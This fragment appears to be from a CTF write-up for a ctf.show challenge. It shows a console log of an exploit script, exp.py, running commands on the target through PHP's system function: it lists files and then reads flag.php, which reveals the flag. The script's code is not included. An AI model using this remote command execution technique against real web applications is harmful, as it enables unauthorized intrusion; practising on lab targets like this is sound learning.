 PS E:\From_C\桌面> python exp.py http://a70a5227-a269-4ceb-b292-927ea63781ce.chall.ctf.show/
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="flag{8ca741fe-c6ed-4526-adc0-e5d1628d137a}";